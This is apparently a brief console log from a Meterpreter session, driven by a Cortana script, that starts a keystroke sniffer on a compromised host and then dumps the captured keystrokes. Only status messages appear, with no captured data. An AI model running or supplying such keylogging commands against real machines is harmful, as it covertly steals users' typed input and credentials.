 [02:12:35] meterpreter 1: 'keyscan_start' at keyscan.cna:4
Starting the keystroke sniffer...
Starting the keystroke sniffer...
Starting the keystroke sniffer...
Starting the keystroke sniffer...
Starting the keystroke sniffer...
Starting the keystroke sniffer...
[02:13:06] meterpreter 1: 'keyscan_dump' at keyscan.cna:10
Dumping captured keystrokes...
Dumping captured keystrokes...
Dumping captured keystrokes...